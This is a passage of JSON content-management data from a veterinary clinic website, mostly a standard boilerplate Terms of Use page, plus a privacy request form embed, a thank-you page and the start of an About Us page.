subpoenas.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null}]}},{"__typename":"Mailchimp","name":"CUSTOM CODE - MASTER - Privacy Request Form - ID Tag","embedCode":"\u003cdiv id=\"privacy-request-form\" height=\"0\"\u003e\u003c/div\u003e","jotFormLink":null},{"__typename":"Mailchimp","name":"JOTFORM - MASTER - Privacy Policy USA","embedCode":null,"jotFormLink":"https://nva.jotform.com/231796896462979"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5NL3X5Bxk7O3OFunG2lUc2"},"url":"/terms-conditions","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Terms \u0026 Conditions","metaDescription":"These are our Terms \u0026 Conditions. Please read and familiarize yourself to help better inform you about our website.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"7jUdRRznGKYskA2h6i69q"},"name":"SITE-0_Master Terms \u0026 Conditions","topPadding":null,"bottomPadding":null,"categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Terms of Use","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Acceptance of the Terms of Use","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"These terms of use are entered into by and between You and the name of the Company that appears on the first page of this website (”","marks":[],"data":{}},{"nodeType":"text","value":"Company","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”, “","marks":[],"data":{}},{"nodeType":"text","value":"we","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”, or “","marks":[],"data":{}},{"nodeType":"text","value":"us","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”). The following terms and conditions, together with any documents they expressly incorporate by reference (collectively, these “","marks":[],"data":{}},{"nodeType":"text","value":"Terms of Use","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”), govern your access to and use of this website, including any content, functionality, and services offered on or through this website (the “","marks":[],"data":{}},{"nodeType":"text","value":"Website","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”).","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Please read the Terms of Use carefully before you start to use the Website. ","marks":[],"data":{}},{"nodeType":"text","value":"By using the Website you accept and agree to be bound and abide by these Terms of Use and our Privacy Policy, incorporated herein by reference.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" If you do not want to agree to these Terms of Use or the Privacy Policy, you must not access or use the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"This Website is offered and available to users who are 18 years of age or older and reside in the United States or any of its territories or possessions. By using this Website, you represent and warrant that you are of legal age to form a binding contract with the Company and meet all of the foregoing eligibility requirements. If you do not meet all of these requirements, you must not access or use the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Changes to the Terms of Use","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We may revise and update these Terms of Use from time to time in our sole discretion. All changes are effective immediately when we post them, and apply to all access to and use of the Website thereafter.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Your continued use of the Website following the posting of revised Terms of Use means that you accept and agree to the changes. You are expected to check this page each time you access this Website so you are aware of any changes, as they are binding on you.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Accessing the Website and Account Security","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We reserve the right to withdraw or amend this Website, and any service or material we provide on the Website, in our sole discretion without notice. We will not be liable if for any reason all or any part of the Website is unavailable at any time or for any period. From time to time, we may restrict access to some parts of the Website, or the entire Website, to users, including registered users.\nYou are responsible for:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Making all arrangements necessary for you to have access to the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Ensuring that all persons who access the Website through your internet connection are aware of these Terms of Use and comply with them.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"It is a condition of your use of the Website that all the information you provide on the Website is correct, current, and complete. You agree that all information you provide to register with this Website or otherwise, including but not limited to through the use of any interactive features on the Website, is governed by our Privacy Policy, and you consent to all actions we take with respect to your information consistent with our Privacy Policy.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Intellectual Property Rights","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The Website and its entire contents, features, and functionality (including but not limited to all information, software, text, displays, images, video, and audio, and the design, selection, and arrangement thereof) are owned by the Company, its licensors, or other providers of such material and are protected by United States and international copyright, trademark, patent, trade secret, and other intellectual property or proprietary rights laws.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"These Terms of Use permit you to use the Website for your personal, non-commercial use only. You must not reproduce, distribute, modify, create derivative works of, publicly display, publicly perform, republish, download, store, or transmit any of the material on our Website, except as follows:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Your computer may temporarily store copies of such materials in RAM incidental to your accessing and viewing those materials.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may store files that are automatically cached by your Web browser for display enhancement purposes.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may print one copy of a reasonable number of pages of the Website for your own personal, non-commercial use and not for further reproduction, publication, or distribution.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If we provide desktop, mobile, or other applications for download, you may download a single copy to your computer or mobile device solely for your own personal, non-commercial use, provided you agree to be bound by our end user license agreement for such applications.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If we provide social media features with certain content, you may take such actions as are enabled by such features.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You must not:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Modify copies of any materials from this site.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any illustrations, photographs, video or audio sequences, or any graphics separately from the accompanying text.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Delete or alter any copyright, trademark, or other proprietary rights notices from copies of materials from this site.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You must not access or use for any commercial purposes any part of the Website or any services or materials available through the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you wish to make any use of material on the Website other than that set out in this section, please address your request to the email address set forth on the first page on this webpage.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you print, copy, modify, download, or otherwise use or provide any other person with access to any part of the Website in breach of the Terms of Use, your right to use the Website will stop immediately and you must, at our option, return or destroy any copies of the materials you have made. No right, title, or interest in or to the Website or any content on the Website is transferred to you, and all rights not expressly granted are reserved by the Company. Any use of the Website not expressly permitted by these Terms of Use is a breach of these Terms of Use and may violate copyright, trademark, and other laws.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Trademarks","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The Company name and the Company logo, and all related names, logos, product and service names, designs, and slogans are trademarks of the Company or its affiliates or licensors. You must not use such marks without the prior written permission of the Company. All other names, logos, product and service names, designs, and slogans on this Website are the trademarks of their respective owners.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Prohibited Uses","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may use the Website only for lawful purposes and in accordance with these Terms of Use. You agree not to use the Website:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"In any way that violates any applicable federal, state, local, or international law or regulation (including, without limitation, any laws regarding the export of data or software to and from the US or other countries).","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"For the purpose of exploiting, harming, or attempting to exploit or harm minors in any way by exposing them to inappropriate content, asking for personally identifiable information, or otherwise.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To transmit, or procure the sending of, any advertising or promotional material, including any “junk mail”, “chain letter”, “spam”, or any other similar solicitation.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To impersonate or attempt to impersonate the Company, a Company employee, another user, or any other person or entity (including, without limitation, by using email addresses associated with any of the foregoing).","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To engage in any other conduct that restricts or inhibits anyone’s use or enjoyment of the Website, or which, as determined by us, may harm the Company or users of the Website or expose them to liability.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Additionally, you agree not to:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use the Website in any manner that could disable, overburden, damage, or impair the site or interfere with any other party’s use of the Website, including their ability to engage in real time activities through the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any robot, spider, or other automatic device, process, or means to access the Website for any purpose, including monitoring or copying any of the material on the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any manual process to monitor or copy any of the material on the Website or for any other unauthorized purpose without our prior written consent.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any device, software, or routine that interferes with the proper working of the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Introduce any viruses, Trojan horses, worms, logic bombs, or other material that is malicious or technologically harmful.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Attempt to gain unauthorized access to, interfere with, damage, or disrupt any parts of the Website, the server on which the Website is stored, or any server, computer, or database connected to the Website.Attack the Website via a denial-of-service attack or a distributed denial-of-service attack.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Otherwise attempt to interfere with the proper working of the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Attack the Website via a denial-of-service attack or a distributed denial-of-service attack.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Monitoring and Enforcement; Termination","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We have the right to:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Take appropriate legal action, including without limitation, referral to law enforcement, for any illegal or unauthorized use of the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Terminate or suspend your access to all or part of the Website for any or no reason, including without limitation, any violation of these Terms of Use.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Without limiting the foregoing, we have the right to cooperate fully with any law enforcement authorities or court order requesting or directing us to disclose the identity or other information of anyone posting any materials on or through the Website. YOU WAIVE AND HOLD HARMLESS THE COMPANY AND ITS AFFILIATES, LICENSEES, AND SERVICE PROVIDERS FROM ANY CLAIMS RESULTING FROM ANY ACTION TAKEN BY THE COMPANY/ANY OF THE FOREGOING PARTIES DURING, OR TAKEN AS A CONSEQUENCE OF, INVESTIGATIONS BY EITHER THE COMPANY/SUCH PARTIES OR LAW ENFORCEMENT AUTHORITIES.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We assume no liability for any action or inaction regarding transmissions, communications, or content provided by any user or third party. We have no liability or responsibility to anyone for performance or nonperformance of the activities described in this section.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Reliance on Information Posted","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The information presented on or through the Website is made available solely for general information purposes. We do not warrant the accuracy, completeness, or usefulness of this information. Any reliance you place on such information is strictly at your own risk. We disclaim all liability and responsibility arising from any reliance placed on such materials by you or any other visitor to the Website, or by anyone who may be informed of any of its contents.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"This Website may include content provided by third parties, including materials provided by other users, bloggers, and third-party licensors, syndicators, aggregators, and/or reporting services. All statements and/or opinions expressed in these materials, and all articles and responses to questions and other content, other than the content provided by the Company, are solely the opinions and the responsibility of the person or entity providing those materials. These materials do not necessarily reflect the opinion of the Company. We are not responsible, or liable to you or any third party, for the content or accuracy of any materials provided by any third parties.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Changes to the Website","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We may update the content on this Website from time to time, but its content is not necessarily complete or up-to-date. Any of the material on the Website may be out of date at any given time, and we are under no obligation to update such material.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Information About You and Your Visits to the Website","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"All information we collect on this Website is subject to our Privacy Policy. By using the Website, you consent to all actions taken by us with respect to your information in compliance with the Privacy Policy.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Linking to the Website and Social Media Features","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may link to our homepage, provided you do so in a way that is fair and legal and does not damage our reputation or take advantage of it, but you must not establish a link in such a way as to suggest any form of association, approval, or endorsement on our part without our express written consent.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"This Website may provide certain social media features that enable you to:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Link from your own or certain third-party websites to certain content on this Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Send emails or other communications with certain content, or links to certain content, on this Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cause limited portions of content on this Website to be displayed or appear to be displayed on your own or certain third-party websites.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may use these features solely as they are provided by us and solely with respect to the content they are displayed with and otherwise in accordance with any additional terms and conditions we provide with respect to such features. Subject to the foregoing, you must not:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Establish a link from any website that is not owned by you.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cause the Website or portions of it to be displayed on, or appear to be displayed by, any other site, for example, framing, deep linking, or in-line linking.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Link to any part of the Website other than the homepage.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Otherwise take any action with respect to the materials on this Website that is inconsistent with any other provision of these Terms of Use.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The website from which you are linking, or on which you make certain content accessible, must comply in all respects with the Content Standards set out in these Terms of Use.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You agree to cooperate with us in causing any unauthorized framing or linking immediately to stop. We reserve the right to withdraw linking permission without notice.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We may disable all or any social media features and any links at any time without notice in our discretion.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Links from the Website","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If the Website contains links to other sites and resources provided by third parties, these links are provided for your convenience only. This includes links contained in advertisements, including banner advertisements and sponsored links. We have no control over the contents of those sites or resources, and accept no responsibility for them or for any loss or damage that may arise from your use of them. If you decide to access any of the third-party websites linked to this Website, you do so entirely at your own risk and subject to the terms and conditions of use for such websites.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Geographic Restrictions","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We provide this Website for use only by persons located in the United States. We make no claims that the Website or any of its content is accessible or appropriate outside of the United States. Access to the Website may not be legal by certain persons or in certain countries. If you access the Website from outside the United States, you do so on your own initiative and are responsible for compliance with local laws.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Disclaimer of Warranties","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You understand that we cannot and do not guarantee or warrant that files available for downloading from the internet or the Website will be free of viruses or other destructive code. You are responsible for implementing sufficient procedures and checkpoints to satisfy your particular requirements for anti-virus protection and accuracy of data input and output, and for maintaining a means external to our site for any reconstruction of any lost data. TO THE FULLEST EXTENT PROVIDED BY LAW, WE WILL NOT BE LIABLE FOR ANY LOSS OR DAMAGE CAUSED BY A DISTRIBUTED DENIAL-OF-SERVICE ATTACK, VIRUSES, OR OTHER TECHNOLOGICALLY HARMFUL MATERIAL THAT MAY INFECT YOUR COMPUTER EQUIPMENT, COMPUTER PROGRAMS, DATA, OR OTHER PROPRIETARY MATERIAL DUE TO YOUR USE OF THE WEBSITE OR ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE OR TO YOUR DOWNLOADING OF ANY MATERIAL POSTED ON IT, OR ON ANY WEBSITE LINKED TO IT.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"YOUR USE OF THE WEBSITE, ITS CONTENT, AND ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE IS AT YOUR OWN RISK. THE WEBSITE, ITS CONTENT, AND ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE ARE PROVIDED ON AN “AS IS” AND “AS AVAILABLE” BASIS, WITHOUT ANY WARRANTIES OF ANY KIND, EITHER EXPRESS OR IMPLIED. NEITHER THE COMPANY NOR ANY PERSON ASSOCIATED WITH THE COMPANY MAKES ANY WARRANTY OR REPRESENTATION WITH RESPECT TO THE COMPLETENESS, SECURITY, RELIABILITY, QUALITY, ACCURACY, OR AVAILABILITY OF THE WEBSITE. WITHOUT LIMITING THE FOREGOING, NEITHER THE COMPANY NOR ANYONE ASSOCIATED WITH THE COMPANY REPRESENTS OR WARRANTS THAT THE WEBSITE, ITS CONTENT, OR ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE WILL BE ACCURATE, RELIABLE, ERROR-FREE, OR UNINTERRUPTED, THAT DEFECTS WILL BE CORRECTED, THAT OUR SITE OR THE SERVER THAT MAKES IT AVAILABLE ARE FREE OF VIRUSES OR OTHER HARMFUL COMPONENTS, OR THAT THE WEBSITE OR ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE WILL OTHERWISE MEET YOUR NEEDS OR EXPECTATIONS.\nTO THE FULLEST EXTENT PROVIDED BY LAW, THE COMPANY HEREBY DISCLAIMS ALL WARRANTIES OF ANY KIND, WHETHER EXPRESS OR IMPLIED, STATUTORY, OR OTHERWISE, INCLUDING BUT NOT LIMITED TO ANY WARRANTIES OF MERCHANTABILITY, NON-INFRINGEMENT, AND FITNESS FOR PARTICULAR PURPOSE.\nTHE FOREGOING DOES NOT AFFECT ANY WARRANTIES THAT CANNOT BE EXCLUDED OR LIMITED UNDER APPLICABLE LAW.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Limitation on Liability","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"TO THE FULLEST EXTENT PROVIDED BY LAW, IN NO EVENT WILL THE COMPANY, ITS AFFILIATES, OR THEIR LICENSORS, SERVICE PROVIDERS, EMPLOYEES, AGENTS, OFFICERS, OR DIRECTORS BE LIABLE FOR DAMAGES OF ANY KIND, UNDER ANY LEGAL THEORY, ARISING OUT OF OR IN CONNECTION WITH YOUR USE, OR INABILITY TO USE, THE WEBSITE, ANY WEBSITES LINKED TO IT, ANY CONTENT ON THE WEBSITE OR SUCH OTHER WEBSITES, INCLUDING ANY DIRECT, INDIRECT, SPECIAL, INCIDENTAL, CONSEQUENTIAL, OR PUNITIVE DAMAGES, INCLUDING BUT NOT LIMITED TO, PERSONAL INJURY, PAIN AND SUFFERING, EMOTIONAL DISTRESS, LOSS OF REVENUE, LOSS OF PROFITS, LOSS OF BUSINESS OR ANTICIPATED SAVINGS, LOSS OF USE, LOSS OF GOODWILL, LOSS OF DATA, AND WHETHER CAUSED BY TORT (INCLUDING NEGLIGENCE), BREACH OF CONTRACT, OR OTHERWISE, EVEN IF FORESEEABLE. THE FOREGOING DOES NOT AFFECT ANY LIABILITY THAT CANNOT BE EXCLUDED OR LIMITED UNDER APPLICABLE LAW.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Indemnification","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You agree to defend, indemnify, and hold harmless the Company, its affiliates, licensors, and service providers, and its and their respective officers, directors, employees, contractors, agents, licensors, suppliers, successors, and assigns from and against any claims, liabilities, damages, judgments, awards, losses, costs, expenses, or fees (including reasonable attorneys’ fees) arising out of or relating to your violation of these Terms of Use or your use of the Website, including, but not limited to, your User Contributions, any use of the Website’s content, services, and products other than as expressly authorized in these Terms of Use or your use of any information obtained from the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Governing Law and Jurisdiction","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"All matters relating to the Website and these Terms of Use and any dispute or claim arising therefrom or related thereto (in each case, including non-contractual disputes or claims), shall be governed by and construed in accordance with the internal laws of the State of Delaware without giving effect to any choice or conflict of law provision or rule (whether of the State of Delaware or any other jurisdiction).","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Arbitration","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"At Company’s sole discretion, it may require You to submit any disputes arising from the use of these Terms of Use or the Website, including disputes arising from or concerning their interpretation, violation, invalidity, non-performance, or termination, to final and binding arbitration under the Rules of Arbitration of the American Arbitration Association applying Delaware law.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Limitation on Time to File Claims","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"ANY CAUSE OF ACTION OR CLAIM YOU MAY HAVE ARISING OUT OF OR RELATING TO THESE TERMS OF USE OR THE WEBSITE MUST BE COMMENCED WITHIN ONE (1) YEAR AFTER THE CAUSE OF ACTION ACCRUES, OTHERWISE, SUCH CAUSE OF ACTION OR CLAIM IS PERMANENTLY BARRED.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Waiver and Severability","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"No waiver by the Company of any term or condition set out in these Terms of Use shall be deemed a further or continuing waiver of such term or condition or a waiver of any other term or condition, and any failure of the Company to assert a right or provision under these Terms of Use shall not constitute a waiver of such right or provision.\nIf any provision of these Terms of Use is held by a court or other tribunal of competent jurisdiction to be invalid, illegal, or unenforceable for any reason, such provision shall be eliminated or limited to the minimum extent such that the remaining provisions of the Terms of Use will continue in full force and effect.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Entire Agreement","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The Terms of Use and our Privacy Policy constitute the sole and entire agreement between you and Company regarding the Website and supersede all prior and contemporaneous understandings, agreements, representations, and warranties, both written and oral, regarding the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Your Comments and Concerns","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"All other feedback, comments, requests for technical support, and other communications relating to the Website should be directed to the email address provided on the first page this webpage.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4byxMKGA267VSbCcOQq3tY"},"url":"/thank-you","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Thank You","metaDescription":"Thank you for your submission. We look forward to providing you and your pets the best customer service.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"wrARlsLCGfksJU4CELMMz"},"name":"MASTER - Thank You!","topPadding":null,"bottomPadding":null,"categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Thank You!","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"We have received your submission.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ltnbo7xmbncw4b73k"},"url":"/about-us","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"About Us","metaDescription":"We focus on providing exceptional veterinary service and care here at Alta Animal Hospital so you can rest at ease knowing your pet is healthy and happy.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"ErbTcacuPrjZ8k94D4wIv"},"name":"SECONDARY HERO - MASTER Rural - About Us - Cat-Hay","title":"About 